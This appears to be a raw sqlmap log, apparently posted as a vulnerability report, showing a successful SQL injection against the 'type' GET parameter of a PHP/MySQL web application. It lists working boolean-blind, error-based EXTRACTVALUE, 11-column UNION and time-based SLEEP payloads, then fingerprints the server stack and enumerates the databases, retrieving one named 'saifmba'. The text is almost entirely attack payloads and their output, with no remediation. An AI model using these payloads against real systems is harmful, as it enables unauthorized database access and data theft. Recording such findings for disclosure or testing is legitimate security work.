 ---
Parameter: type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: size=20&type=-1758 OR (8167=8167)#
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: size=20&type=1 AND EXTRACTVALUE(8238,CONCAT(0x5c,0x717a7a7871,(SELE
CT (CASE WHEN (8238=8238) THEN 1 ELSE 0 END)),0x716a6b6b71))
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: size=20&type=1 UNION ALL SELECT NULL,CONCAT(0x717a7a7871,0x734a4e72
536553626775,0x716a6b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: size=20&type=-7810 OR 6871=SLEEP(5)
---
[10:04:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.1
[10:04:38] [INFO] fetching database names
[10:04:39] [INFO] the SQL query used returns 2 entries
[10:04:39] [INFO] retrieved: information_schema
[10:04:39] [INFO] retrieved: saifmba
available databases [2]:
[*] information_schema
[*] saifmba